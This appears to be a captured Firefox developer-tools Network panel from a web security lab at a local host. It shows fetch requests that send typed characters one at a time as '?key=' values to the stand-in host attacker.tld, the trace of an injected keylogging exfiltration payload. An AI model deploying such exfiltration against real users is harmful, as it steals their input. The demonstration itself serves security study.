 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 11
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET 192.168.0.220 itsec document html 1.94 kB 4.65 kB 14 ms
200 GET 192.168.0.220 itsec itsec:133 (fetch) json 1.03 kB 847 B 19 ms
404 GET 192.168.0.220 favicon.ico FaviconLoader.sys.mjs:175 (img) html 406 B 207 B 24 ms
GET attacker.tld /?key=h itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=a itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=l itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=l itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=o itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms